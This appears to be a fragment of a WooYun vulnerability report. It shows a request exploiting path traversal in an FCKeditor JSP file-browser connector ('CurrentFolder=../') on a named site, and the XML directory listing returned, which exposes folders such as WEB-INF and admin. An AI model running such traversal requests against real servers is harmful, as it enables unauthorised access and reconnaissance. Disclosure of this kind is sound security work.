 www.dgjbcf.com/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../
hao123_上 Google
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../" url="/UserFiles/../"/>
▼<Folders>
<Folder name="META-INF"/>
<Folder name="doc"/>
<Folder name="upload"/>
<Folder name="images"/>
<Folder name="site"/>
<Folder name="admin"/>
<Folder name="UserFiles"/>
<Folder name="userinfo"/>
<Folder name="WEB-INF"/>
<Folder name="null"/>
<Folder name="FCKeditor"/>
<Folder name="include"/>
</Folders>
▼<Files>
<File name="index.html" size="0"/>
<File name="favicon.ico" size="66"/>
<File name="index.jsp" size="0"/>
<File name="tst.jsp" size="6"/>
</Files>
</Connector>
www.wooyun.org